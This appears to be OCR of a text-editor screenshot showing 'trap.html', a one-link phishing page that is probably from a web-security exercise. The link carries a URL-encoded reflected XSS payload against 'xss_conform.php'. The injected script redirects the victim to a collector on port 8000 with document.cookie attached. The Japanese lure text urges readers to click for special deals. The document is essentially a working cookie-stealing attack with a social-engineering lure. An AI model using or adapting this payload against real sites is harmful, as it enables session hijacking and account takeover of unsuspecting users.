 trap.html - sakura 2.2.0.1
ファイル(F) 編集(E) 変換(C) 検索(S) ツール(T) 設定(O) ウィンドウ(W) ヘルプ(H)
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14
1 <a href="https://gorosuke-genki-inu-1.paiza-user-free.cloud/xss_conform.php?name=%22%3E%3Cscript%3Ewindow.location%3D%27https%3A%2F%2Fgoro↵
2 suke-genki-inu-1.paiza-user-free.cloud%3A8000%2F%3F%27%2Bdocument.cookie%3B%3C%2Fscript%3E%3C%21---&url=1↵
3 ">お得な情報はこちら！！□いますぐクリックしてくださいね～</a>[EOF]